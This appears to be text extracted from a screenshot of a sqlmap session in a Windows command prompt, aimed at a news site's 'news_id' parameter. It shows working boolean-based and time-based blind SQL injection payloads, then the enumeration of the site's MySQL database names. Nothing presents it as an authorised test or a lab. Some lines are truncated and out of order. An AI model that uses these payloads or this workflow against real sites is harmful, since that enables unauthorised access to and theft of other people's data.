 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://www.p
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING claus
Payload: news_id=135536 AND 2955=2955
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: news_id=135536 AND SLEEP(5)
---
[12:37:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:37:39] [INFO] fetching database names
[12:37:39] [INFO] fetching number of databases
[12:37:39] [WARNING] running in a single-thread mode. Plea
ption '--threads' for faster data retrieval
[12:37:39] [INFO] retrieved: 2
[12:37:43] [INFO] retrieved: information_schema
[12:39:00] [INFO] retrieved: db11216
[12:39:35] [CRITICAL] unable to connect to the target url
ing to retry the request
97-new2
available databases [2]:
[*] `db1121697-new2`
[*] information_schema